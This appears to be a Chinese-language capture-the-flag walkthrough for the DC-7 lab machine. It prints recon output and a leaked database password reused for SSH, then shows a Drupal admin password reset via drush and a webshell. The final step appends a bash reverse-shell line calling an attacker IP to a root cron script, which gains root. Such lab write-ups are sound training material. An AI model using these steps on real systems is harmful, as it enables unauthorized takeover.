22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

80/tcp open  http    Apache httpd 2.4.25 ((Debian))
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Welcome to DC-7 | D7
开放了80端口,22端口。
访问网站看看
目标站点是一个 drupal 站点
有一个版权信息:@DC7USER
找到一个 github仓库:https://github.com/Dc7User/staffdb
<?php
	$servername = "localhost";
	$username = "dc7user";
	$password = "MdR3xOgB7#dW";
	$dbname = "Staff";
	$conn = mysqli_connect($servername, $username, $password, $dbname);
?>
找到一个用户名和密码。尝试登陆一下目标网站
发现没办法登录,试试ssh
登录成功了。
收集一下信息。任务计划,sudo、suid啥的
dc7user@dc-7:~$ find / -perm -4000 2>/dev/null
/bin/su
/bin/ping
/bin/umount
/bin/mount
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
发现一个 /usr/sbin/exim4可能有用,因为它有出过提权漏洞。
 /usr/sbin/exim4 --version
Exim version 4.89 #2 built 20-Jul-2019 11:32:35
exploitdb搜一下,发现这个版本没有提权漏洞。
目录下一个 backups目录和一个 mbox文件。
看看mbox文件是什么东西。
发现一个root用户的任务计划,每隔一段时间,会执行一个脚本
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
dc7user@dc-7:~/backups$ ls -al /opt/scripts/backups.sh
-rwxrwxr-x 1 root www-data 520 Aug 29  2019 /opt/scripts/backups.sh
查看文件权限发现 www-data 用户组用户可以对它进行修改。
查看一下脚本内容:
cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
这应该就是一个定时备份网站的脚本。
这里发现一个特别的命令drush
搜一下是干嘛的,
是dupal提供的一个网站管理的命令。
经过查询,发现 drush命令可以更改dupal后台的用户密码。
尝试一下。
cd /var/www/html/
dc7user@dc-7:/var/www/html$ drush user-password admin --password=123456
Changed password for admin
登录后台试试。
成功登录。
然后利用php模块 植入webshell
获取到了www用户权限。
修改 /opt/scripts/backups.sh 文件,反弹shell
echo 'bash -i >& /dev/tcp/192.168.106.132/7777 0>&1' >> /opt/scripts/backups.sh
等待计划任务执行。这一步可能需要最多等15分钟
listening on [any] 7777 ...
192.168.106.139: inverse host lookup failed: Unknown host
connect to [192.168.106.132] from (UNKNOWN) [192.168.106.139] 35976
bash: cannot set terminal process group (1285): Inappropriate ioctl for device
bash: no job control in this shell
root@dc-7:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dc-7:/var/www# whoami
whoami
root
root@dc-7:/var/www#
成功获得了root用户shell
Congratulations!!!

Hope you enjoyed DC-7.  Just wanted to send a big thanks out there to all those
who have provided feedback, and all those who have taken the time to complete these little
challenges.

I'm sending out an especially big thanks to:

@4nqr34z
@D4mianWayne
@0xmzfr
@theart42

If you enjoyed this CTF, send me a tweet via @DCAU7.
成功获取了flag。


